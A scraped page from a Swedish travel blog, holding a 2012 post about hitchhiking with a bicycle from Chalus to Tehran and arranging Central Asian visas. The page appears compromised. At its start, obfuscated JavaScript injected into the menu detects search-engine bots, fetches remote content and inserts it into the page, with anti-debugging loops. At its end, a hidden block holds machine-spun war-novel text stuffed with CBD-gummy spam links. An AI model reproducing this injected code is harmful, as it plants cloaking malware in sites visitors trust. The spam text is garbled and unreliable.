_0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="http://www.theescape.se/pages/maps/">MAPS</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="http://www.theescape.se/pages/sponsors/">PARTNERS</a></li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
			<div id="headimg" class="header-image">

			
				<img src="http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg" srcset="http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg 2500w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-300x115.jpg 300w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1024x393.jpg 1024w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-768x295.jpg 768w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1536x589.jpg 1536w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-2048x786.jpg 2048w" width="2500" height="959" alt="THE ESCAPE">

			
			</div>

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-5379" class="post-5379 post type-post status-publish format-standard has-post-thumbnail hentry category-asia category-iran category-stockholm-singapore tag-chalus tag-cykla-i-iran tag-cykla-till-asien tag-cykla-till-singapore tag-erik-ohlson tag-kaspiska-havet tag-lifta-i-iran tag-tehran tag-the-escape tag-vagabond">

	
	<header class="entry-header">

		<h1 class="entry-title">HITCHCYCLING TO TEHRAN</h1>
		<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/hitchcycling-to-tehran/" title="14:02" rel="bookmark"><time class="entry-date published updated" datetime="2012-05-22T14:02:45+02:00">2012/05/22</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="http://www.theescape.se/category/asia/iran/" rel="category tag">Iran</a>, <a href="http://www.theescape.se/category/trips/stockholm-singapore/" rel="category tag">Stockholm - Singapore</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p>Efter gårdagens cykelliftande från Chalus vid Kaspiska Havet har jag nått Tehran, huvudstaden i Iran. Två olika bilar tog mig de cirka 20 milen över bergen. Dagen var solig, landskapen vackra och vyerna fantastiska. På förhand uttryckte jag det som att jag fuskade med &#8220;oerhört gott samvete&#8221; men när jag väl satt i det mjuka passagerarsätet kände jag en smula ångest. Det gick för fort, jag blev lätt åksjuk av S-vägarna och jag kände mig lat. Samtidigt var det nog, även i efterhand, ett klokt val att lifta väg 59 i Iran då trafiken på de smala vägarna på 3000 meters höjd var väldigt intensiv och de sista fem milen innan Tehran var motorväg av större modell. Bitvis hade det varit obehagligt att cykla.</p>
<p><a href="http://www.theescape.se/wp-content/uploads/IMG_7824.jpg"><img decoding="async" src="http://www.theescape.se/wp-content/uploads/IMG_7824.jpg" alt="" title="IMG_7824" class="alignleft size-full wp-image-5381" /></a></p>
<p>I Tehran bor jag i en fin lägenhet hos Reza och hans fru som jag fått kontakt med genom vänner i Stockholm. Idag har jag åter börjat harva i <a href="http://www.theescape.se/the-visa-puzzle">visumpusslet</a>* för sommaren i Centralasien och Kina. I Tehran ska jag ordna visum till Uzbekistan och om allt går som planerat placerar de sitt klistermärke i mitt pass nästa måndag. Detta ger mig nästan en vecka att leka med innan jag fortsätter cykla mot Mashhad (där jag ordnar visum till Turkmenistan) i nordöstra Iran. Givetvis kommer jag inte att stanna i Tehran tills dess. THE ESCAPE smider planer som avslöjas inom kort.</p>
<p><em>*Visum behövs till Turkmenistan, Uzbekistan, Kirgizistan, Kazakhstan och Kina.</em></p>
<p>/E</p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="http://www.theescape.se/tag/chalus/" rel="tag">Chalus</a><a href="http://www.theescape.se/tag/cykla-i-iran/" rel="tag">Cykla i Iran</a><a href="http://www.theescape.se/tag/cykla-till-asien/" rel="tag">Cykla till Asien</a><a href="http://www.theescape.se/tag/cykla-till-singapore/" rel="tag">Cykla till Singapore</a><a href="http://www.theescape.se/tag/erik-ohlson/" rel="tag">Erik Ohlson</a><a href="http://www.theescape.se/tag/kaspiska-havet/" rel="tag">Kaspiska Havet</a><a href="http://www.theescape.se/tag/lifta-i-iran/" rel="tag">Lifta i Iran</a><a href="http://www.theescape.se/tag/tehran/" rel="tag">Tehran</a><a href="http://www.theescape.se/tag/the-escape/" rel="tag">THE ESCAPE</a><a href="http://www.theescape.se/tag/vagabond/" rel="tag">Vagabond</a>				</span>
			</div><!-- .entry-tags -->

						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.theescape.se/350-coastal-k/" rel="prev"><span class="screen-reader-text">Previous Post:</span>350 COASTAL K</a></div><div class="nav-next"><a href="http://www.theescape.se/the-escape-on-vacation/" rel="next"><span class="screen-reader-text">Next Post:</span>THE ESCAPE ON VACATION</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hitchcycling-to-tehran/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.theescape.se/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5379' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a840dbcea8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="92"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Poseidon by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type='text/javascript' id='poseidon-navigation-js-extra'>
/* <![CDATA[ */
var poseidonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/www.theescape.se\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/navigation.min.js?ver=20220224' id='poseidon-navigation-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script defer type='text/javascript' src='http://www.theescape.se/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762996767' id='akismet-frontend-js'></script>
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Li <a href="https://axisms.net/zjMI/digestive-56447-health-of-review-cbd-constipation-gummies-do-of-the-effects-gjmwq-a-comprehensive-on-cause-cbd/">Digestive 56447 Health Of Review Cbd Constipation Gummies Do Of The Effects Gjmwq A Comprehensive On Cause Cbd</a> Yunlong said inwardly that it was dangerous, if the tank really made the tank rush up, then he would be caught by the devils.Sun Ming followed Li Yunlong s footsteps and asked <a href="https://axisms.net/Gjd/evaluating-36-benefits-comprehensive-gummies-cbd-rzcot-effects-farm-review-and-green/">Evaluating 36 Benefits Comprehensive Gummies Cbd Rzcot Effects Farm Review And Green</a> <a href="https://axisms.net/bBQg/cbd-opinions-gummies-477-and-benefits-expert-quality-review-revie/">Cbd Opinions Gummies 477 And Benefits Expert Quality Review Revie</a> Captain Li, is this directional thunder Li Yunlong looked back and nodded proudly Yes, yes, it is this thing.</p>
<p>Changzhu Taro immediately understood what this meant, and <a href="https://axisms.net/iFmytaN/relaxation-benefits-relax-wellness-cbd-and-72318-for-and-reviews-science-gummies-expert/">Relaxation Benefits Relax Wellness Cbd And 72318 For And Reviews Science Gummies Expert</a> he <a href="https://axisms.net/dBAnPsXdKSqzt/comprehensive-a-lawji-gummies-uses-to-2711-what-guide-for-their-and-benefits-are-cbd/">Comprehensive A Lawji Gummies Uses To 2711 What Guide For Their And Benefits Are Cbd</a> hurriedly put away the binoculars and shouted <a href="https://axisms.net/uFiDITIaw/gummies-benefits-cbd-understanding-vibe-blue-40964-cost-and/">Gummies Benefits Cbd Understanding Vibe Blue 40964 Cost And</a> anxiously to the communication soldier Turn up the blaster, now Everyone, you bastard Changzhutaro cursed angrily, Didn t you realize that the enemy is about to charge in Only then did the messenger realize that the danger was in front of <a href="https://axisms.net/ZjJZMtcZK/my-farms-evergreen-cbd-42-shark-gummies--tank-review/">My Farms Evergreen Cbd 42 Shark Gummies  Tank Review</a> him, and hurriedly conveyed the order.</p>
<p>On the other side, just stuck his head out of the tank turret and looked around in a dazeNot long ago, this place was an open space, but now there are plane wreckage everywhere, some of them are far and near, and some of them have their tails in the air.It was different on hard ground. After the 107 vehicle stopped, it aimed at a blockhouse 30 meters away, and then shot the shell into the blockhouse from the perforation <a href="https://axisms.net/UcypTGgNVss/gummies-ingredients-dogs-for-9427-what-proper-out-cbd-make-find-here/">Gummies Ingredients Dogs For 9427 What Proper Out Cbd Make Find Here</a> with a boom.</p>
<p>Dongjing is the center of this net. Li Yunlong led his troops to the east, <a href="https://axisms.net/chevdXnuB/restful-to-nights-comprehensive-imaya-thc-gummies-a-sleep-edibles-guide-355/">Restful To Nights Comprehensive Imaya Thc Gummies A Sleep Edibles Guide 355</a> looking for the edge of the net.At this time, the battle situation is still unclear, and no one knows whether the devils will focus on dealing with Mao Xiong in the northeast or attacking <a href="https://axisms.net/CEzNkrVHtWRf/reviews-effectiveness-of-analysis-lifeboost-ingredients-zqvzc-and-1198-gummies-comprehensive-cbd-benefits/">Reviews Effectiveness Of Analysis Lifeboost Ingredients Zqvzc And 1198 Gummies Comprehensive Cbd Benefits</a> the stubborn army in the south.</p>
<p>Because the Jinsui Army is well equipped and <a href="https://axisms.net/Bszfj/health-discover-cbn-wellness-gummies-and-for-the-cbg-of-and-507-cbd-power/">Health Discover Cbn Wellness Gummies And For The Cbg Of And 507 Cbd Power</a> has relatively sufficient ammunition, it has always adopted the tactics of deploying troops centered on machine guns.He couldn t tell where the devils would attack. Butno matter whether the devils cross the Yellow River to attack Xi an or Zhongtiao Mountain, they have already lost this time, <a href="https://axisms.net/ZHph/adult-a-review-members-egiqf-of-gummies-multivitamin-12-mark-the-benefits-comprehensive/">Adult A Review Members Egiqf Of Gummies Multivitamin 12 Mark The Benefits Comprehensive</a> and they have lost completely.</p>
<p>Can I have a look at your rocket launchers Wang Xuexin raised his head towards the several ammunition boxes they brought.He doesn <a href="https://axisms.net/iopJma/mg-difference-wellness-discover-unlocking-cbd-with-delta-elevate--the-optimal-cbd-gummies-91906/">Mg Difference Wellness Discover Unlocking Cbd With Delta Elevate  The Optimal Cbd Gummies 91906</a> t think this hand throwing petrol bomb is a big deal, and his greater concern is Wang Xuexin himself.</p>
<p>It was <a href="https://axisms.net/XWBgIcxzqsm/and-the-bluevine-56-of-cbd-understanding-effects-gummies-benefits/">And The Bluevine 56 Of Cbd Understanding Effects Gummies Benefits</a> a big scene. Several regiments of the Eighth Route Army headed <a href="https://axisms.net/Anl/the-gummy-a-finding-sleep-to-best-comprehensive-797-for-guide-cannabis-weed/">The Gummy A Finding Sleep To Best Comprehensive 797 For Guide Cannabis Weed</a> for Xi an.So the devils don t know, otherwise they might really grab this piece of fat In other words, even <a href="https://axisms.net/jVKEhfeUNqjcydq/00181-you-reviewed-buy-should-care-glyco/">00181 You Reviewed Buy Should Care Glyco</a> <a href="https://axisms.net/wnIs/and-ingredients-rejuvazen-gummies-explained-scam-reviews-legitimacy-04-cbd/">And Ingredients Rejuvazen Gummies Explained Scam Reviews Legitimacy 04 Cbd</a> if Mao Xiong did not give those <a href="https://axisms.net/cWoBmtC/near-cbd-finding-guide-choosing-product-me-cbd-3856-to-the-bioheal-comprehensive-gummies-best-a/">Near Cbd Finding Guide Choosing Product Me Cbd 3856 To The Bioheal Comprehensive Gummies Best A</a> equipments, the devils did not flank in the end but turned around and attacked Pearl Harbor.</p>
<p>Although the situation is not clear yet, there was a big explosion.Wang Xuexin hesitated for a while, then got up and said Chief, I think we may have misunderstood, this <a href="https://axisms.net/pIGq/cbd-support-gummies-ultimate-melatonin-the-031-sleep-combo/">Cbd Support Gummies Ultimate Melatonin The 031 Sleep Combo</a> may be the devils trying to lure snakes out of the cave, and their target is still <a href="https://axisms.net/pTCDtJnefRY/male-enhancing-344-a-comprehensive-performance-anuzm-oveallgo-gummies-with-men-performance-active-review/">Male Enhancing 344 A Comprehensive Performance Anuzm Oveallgo Gummies With Men Performance Active Review</a> Zhongtiao Mountain End of this chapter <a href="https://axisms.net/kTjiNqIXXHnTu/guide-performance-65187-a-enhancing-for-with-cjjlz-dick-cbd-gummies-comprehensive-male/">Guide Performance 65187 A Enhancing For With Cjjlz Dick Cbd Gummies Comprehensive Male</a> Or Zhongtiao Mountain The chief <a href="https://axisms.net/uCABwnPwqGKmG/57954-right-product-ultimate-cbg-ecvfj-benefits-effects-guide-gummies-choosing-cbd-to-and-and-the-the/">57954 Right Product Ultimate Cbg Ecvfj Benefits Effects Guide Gummies Choosing Cbd To And And The The</a> was taken aback when he heard the words, and asked What do you say , will Sun Liangcheng openly surrender Wouldn t it be more effective to keep people like Sun Liangcheng inside the recalcitrant army as a dark game After saying this, the cadres in the conference room also understood.</p>
